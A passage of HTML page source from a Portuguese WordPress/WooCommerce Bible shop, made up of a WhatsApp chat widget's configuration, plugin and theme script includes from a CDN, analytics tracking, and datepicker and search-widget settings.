,&quot;ids&quot;:[]},&quot;pa_paginas&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_referenciascruzadas&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_tamanho_letra&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_traducao&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;faq_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;member_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;berocket_taxonomy_data&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
			data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;forum&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;wpb_gutenberg_param&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;faq&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;member&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_format&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;topic-tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_autoria&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_capa&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_concordancia&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_cor&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_edit&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_ilustracoes&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_isbn&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_paginas&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_referenciascruzadas&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_tamanho_letra&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_traducao&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;faq_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;member_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;berocket_taxonomy_data&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}}"
			data-button="{&quot;layout&quot;:&quot;button&quot;,&quot;box&quot;:&quot;no&quot;,&quot;position&quot;:&quot;bottom-right&quot;,&quot;text&quot;:&quot;Precisa de ajuda?&quot;,&quot;message&quot;:&quot;Ol\u00e1, preciso de ajuda com a loja online!&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;351936476660&quot;,&quot;group&quot;:&quot;&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;10:00&quot;,&quot;timeto&quot;:&quot;17:00&quot;,&quot;timedays&quot;:[&quot;1&quot;,&quot;2&quot;,&quot;3&quot;,&quot;4&quot;,&quot;5&quot;],&quot;timezone&quot;:&quot;UTC+0&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;flash&quot;,&quot;animation_delay&quot;:&quot;1&quot;,&quot;whatsapp_link_type&quot;:&quot;web&quot;,&quot;notification_bubble&quot;:&quot;none&quot;,&quot;notification_bubble_animation&quot;:&quot;none&quot;}"
			data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;allow_outside_close&quot;:&quot;no&quot;,&quot;header&quot;:&quot;&lt;h3&gt;Ol\u00e1!&lt;\/h3&gt;&lt;p&gt;Clique no link abaixo para enviar uma mensagem no WhatsApp ou envie um e-mail para &lt;a href=\&quot;mailto:info@sociedadebiblica.pt\&quot;&gt;info&lt;\/a&gt;&lt;a href=\&quot;mailto:info@sociedadebiblica.pt\&quot;&gt;@sociedadebiblica.pt&lt;\/a&gt;&lt;\/p&gt;&lt;p&gt;Obrigado!&lt;\/p&gt;&quot;,&quot;footer&quot;:&quot;&lt;p&gt;Powered by &lt;a target=\&quot;_blank\&quot; href=\&quot;https:\/\/quadlayers.com\/portfolio\/whatsapp-chat\/?utm_source=qlwapp_admin\&quot;&gt;WhatsApp Chat&lt;\/a&gt;&quot;,&quot;response&quot;:&quot;Escreva uma resposta&quot;,&quot;consent_message&quot;:&quot;I accept cookies and privacy policy.&quot;,&quot;consent_enabled&quot;:&quot;no&quot;}"
			data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;box_max_height&quot;:&quot;400&quot;,&quot;brand&quot;:&quot;#b7a11d&quot;,&quot;text&quot;:&quot;#000000&quot;,&quot;link&quot;:&quot;#dd3333&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
		>
					</div>
			<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-379074910" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script src="https://portugal.b-cdn.net/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://portugal.b-cdn.net/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://portugal.b-cdn.net/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=51ef67570ab7d58329f5" id="woocommerce-google-analytics-integration-js"></script>
<script id="woocommerce-google-analytics-integration-js-after">
gtag("config", "AW-11041829845", { "groups": "GLA", "send_page_view": false });

gtag("event", "page_view", {send_to: "GLA"});
//# sourceURL=woocommerce-google-analytics-integration-js-after
</script>
<script id="CTT_script-js-extra">
var CTT_vars = {"nonce":"c8b0c8d4d0","ajax_url":"https://lojadabiblia.pt/wp-admin/admin-ajax.php"};
//# sourceURL=CTT_script-js-extra
</script>
<script src="https://portugal.b-cdn.net/wp-content/plugins/CTT-for-woocommerce/assets/js/CTT.js?ver=2.2" id="CTT_script-js"></script>
<script src="https://portugal.b-cdn.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-13 18:06:19+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"This contact form is placed in the wrong place.":["Este formul\u00e1rio de contacto est\u00e1 colocado no s\u00edtio errado."],"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/lojadabiblia.pt\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://portugal.b-cdn.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://portugal.b-cdn.net/wp-content/plugins/woocommerce-collapsing-categories/assets/js/jquery.velocity.min.js?ver=6.9" id="wa_wcc_velocity-js"></script>
<script id="pll_cookie_script-js-after">
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=pt; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

//# sourceURL=pll_cookie_script-js-after
</script>
<script id="awdr-main-js-extra">
var awdr_params = {"ajaxurl":"https://lojadabiblia.pt/wp-admin/admin-ajax.php","nonce":"fa7a949fda","enable_update_price_with_qty":"show_after_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
</script>
<script src="https://portugal.b-cdn.net/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script src="https://portugal.b-cdn.net/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script id="porto-live-search-js-extra">
var porto_live_search = {"nonce":"4b366dbae4","sku":"SKU: ","product_tags":"Etiqueta:"};
//# sourceURL=porto-live-search-js-extra
</script>
<script src="https://portugal.b-cdn.net/wp-content/themes/porto/inc/lib/live-search/live-search.min.js?ver=7.7.2" id="porto-live-search-js"></script>
<script src="https://portugal.b-cdn.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://portugal.b-cdn.net/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer data-wp-strategy="defer"></script>
<script src="https://portugal.b-cdn.net/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script src="https://portugal.b-cdn.net/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://lojadabiblia.pt/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://portugal.b-cdn.net/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="wp-consent-api-js-extra">
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent","services":[]};
//# sourceURL=wp-consent-api-js-extra
</script>
<script src="https://portugal.b-cdn.net/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=2.0.0" id="wp-consent-api-js"></script>
<script id="wp-consent-api-integration-js-before">
window.wc_order_attribution.params.consentCategory = "marketing";
//# sourceURL=wp-consent-api-integration-js-before
</script>
<script src="https://portugal.b-cdn.net/wp-content/plugins/woocommerce/assets/js/frontend/wp-consent-api-integration.min.js?ver=10.4.3" id="wp-consent-api-integration-js"></script>
<script src="https://portugal.b-cdn.net/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script id="wp-a11y-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 10:17:43+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Notifications":["Notifica\u00e7\u00f5es"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
</script>
<script src="https://portugal.b-cdn.net/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script src="https://portugal.b-cdn.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://portugal.b-cdn.net/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fechar","currentText":"Hoje","monthNames":["Janeiro","Fevereiro","Mar\u00e7o","Abril","Maio","Junho","Julho","Agosto","Setembro","Outubro","Novembro","Dezembro"],"monthNamesShort":["Jan","Fev","Mar","Abr","Mai","Jun","Jul","Ago","Set","Out","Nov","Dez"],"nextText":"Seguinte","prevText":"Anterior","dayNames":["Domingo","Segunda-feira","Ter\u00e7a-feira","Quarta-feira","Quinta-feira","Sexta-feira","S\u00e1bado"],"dayNamesShort":["Dom","Seg","Ter","Qua","Qui","Sex","S\u00e1b"],"dayNamesMin":["D","S","T","Q","Q","S","S"],"dateFormat":"dd/mm/yy","firstDay":0,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script defer='defer' src="https://portugal.b-cdn.net/wp-content/plugins/gravityforms/js/datepicker-legacy.min.js?ver=2.9.25" id="gform_datepicker_legacy-js"></script>
<script defer='defer' src="https://portugal.b-cdn.net/wp-content/plugins/gravityforms/js/datepicker.min.js?ver=2.9.25" id="gform_datepicker_init-js"></script>
<script defer='defer' src="https://portugal.b-cdn.net/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.9.25" id="gform_placeholder-js"></script>
<script defer='defer' src="https://portugal.b-cdn.net/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=4f8b3915c1c1e1a6800825abd64b03cb" id="gform_gravityforms_theme_vendors-js"></script>
<script id="gform_gravityforms_theme-js-extra">
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"777166982dc1be183a7c06c80639f9a6"},"ajax":{"ajaxurl":"https://lojadabiblia.pt/wp-admin/admin-ajax.php","ajax_submission_nonce":"9bf48908fa","i18n":{"step_announcement":"Passo %1$s de %2$s, %3$s","unknown_error":"Ocorreu um erro desconhecido ao processar o seu pedido. Por favor, tente de novo."}}}},"hmr_dev":"","public_path":"https://portugal.b-cdn.net/wp-content/plugins/gravityforms/assets/js/dist/","config_nonce":"cf07498811"};
//# sourceURL=gform_gravityforms_theme-js-extra
</script>
<script defer='defer' src="https://portugal.b-cdn.net/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=244d9e312b90e462b62b2d9b9d415753" id="gform_gravityforms_theme-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"220435795","post":"20166","tz":"0","srv":"lojadabiblia.pt","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "220435795", "20166" ]);
//# sourceURL=jetpack-stats-js-before
</script>
<script src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script src="https://portugal.b-cdn.net/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
<script src="https://portugal.b-cdn.net/wp-content/themes/porto/js/bootstrap.js?ver=5.0.1" id="bootstrap-js"></script>
<script src="https://portugal.b-cdn.net/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.4.3" id="wc-jquery-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://portugal.b-cdn.net/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4" id="owl.carousel-js"></script>
<script src="https://portugal.b-cdn.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script async="async" src="https://portugal.b-cdn.net/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script id="porto-theme-js-extra">
var js_porto_vars = {"rtl":"","theme_url":"https://portugal.b-cdn.net/wp-content/themes/porto-child","ajax_url":"https://lojadabiblia.pt/wp-admin/admin-ajax.php?lang=pt","cart_url":"https://lojadabiblia.pt/cart-2/","change_logo":"1","container_width":"1000","grid_gutter_width":"20","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":"//lojadabiblia.pt/wp-content/themes/porto/images/ajax-loader@2x.gif","category_ajax":"1","compare_popup":"","compare_popup_title":"","prdctfltr_ajax":"","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"1","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_xl":"1020","screen_xxl":"1400","mfp_counter":"%curr% of %total%","mfp_img_error":"\u003Ca href=\"%url%\"\u003EA imagem\u003C/a\u003E could not be loaded.","mfp_ajax_error":"\u003Ca href=\"%url%\"\u003EO conte\u00fado\u003C/a\u003E could not be loaded.","popup_close":"Fechado","popup_prev":"Anterior","popup_next":"Seguinte","request_error":"O conte\u00fado pedido n\u00e3o pode carregado.\u003Cbr/\u003EPor favor tente mais tarde.","loader_text":"A carregar...","submenu_back":"atr\u00e1s","porto_nonce":"6cebca092c","use_skeleton_screen":["shop","product","quickview"],"user_edit_pages":"","quick_access":"Clique para editar este elemento.","goto_type":"Go To the Type Builder.","legacy_mode":"1","quickview_skeleton":"\u003Cdiv class=\"quickview-wrap skeleton-body product\"\u003E\u003Cdiv class=\"row\"\u003E\u003Cdiv class=\"col-lg-6 summary-before\"\u003E\u003C/div\u003E\u003Cdiv class=\"col-lg-6 summary entry-summary\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","add_to_label":"Adicionar","login_popup_waiting_msg":"Please wait...","wc_placeholder_img":"https://portugal.b-cdn.net/wp-content/uploads/woocommerce-placeholder-258x344.png","shop_filter_layout":null,"func_url":"https://portugal.b-cdn.net/wp-content/plugins/porto-functionality/","active_lang":"pt"};
//# sourceURL=porto-theme-js-extra
</script>
<script src="https://portugal.b-cdn.net/wp-content/themes/porto/js/theme.js?ver=7.7.2" id="porto-theme-js"></script>
<script src="https://portugal.b-cdn.net/wp-content/themes/porto/js/skeleton.min.js?ver=7.7.2" id="porto-skeleton-js"></script>
<script async="async" src="https://portugal.b-cdn.net/wp-content/themes/porto/js/theme-async.js?ver=7.7.2" id="porto-theme-async-js"></script>
<script async="async" src="https://portugal.b-cdn.net/wp-content/themes/porto/js/post-ajax-modal.min.js?ver=7.7.2" id="porto-post-ajax-modal-js"></script>
<script async="async" src="https://portugal.b-cdn.net/wp-content/themes/porto/js/member-async.min.js?ver=7.7.2" id="porto-member-async-js"></script>
<script src="https://portugal.b-cdn.net/wp-content/themes/porto/js/woocommerce-theme.js?ver=7.7.2" id="porto-woocommerce-theme-js"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"product_plu":"Produtos","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"REF:","sale_badge":"Promo\u00e7\u00e3o","vendor_sold_by":"Sold by:","featured_badge":"Destaque","in":"in","read_more":"continue reading","no_results":"\"Nenhum resultado\"","no_results_default":"No results","show_more":"Veja todos os produtos...","show_more_details":"Veja todos os produtos...","search_placeholder":"Procurar por produtos...","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","tax_product_cat_plu":"Categorias","tax_product_cat":"Categoria","tax_product_tag_plu":"Etiquetas","tax_product_tag":"Tag"},"ajax_search_endpoint":"/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"1","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https://portugal.b-cdn.net/wp-content/plugins/ajax-search-for-woocommerce/assets/img/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"\" xmlns=\"http://www.w3.org/2000/svg\"\n\t\t\t\t\txmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\tviewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\"\u003E\n\t\t\t\t\t\u003Cpath  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","history_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"16\"\u003E\n\t\t\t\t\t\u003Cg transform=\"translate(-17.498822,-36.972165)\"\u003E\n\t\t\t\t\t\t\u003Cpath \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"/\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\"\u003E\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t 